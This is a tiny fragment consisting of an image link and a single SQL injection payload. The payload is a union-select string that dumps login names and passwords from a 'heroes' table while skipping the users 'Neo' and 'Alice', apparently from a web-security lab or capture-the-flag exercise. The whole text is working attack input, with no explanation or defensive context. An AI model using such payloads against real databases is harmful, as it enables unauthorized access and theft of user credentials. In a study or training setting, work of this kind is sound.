 ' union select all 1,login,3,password from heroes where login!='Neo' and login!='Alice' #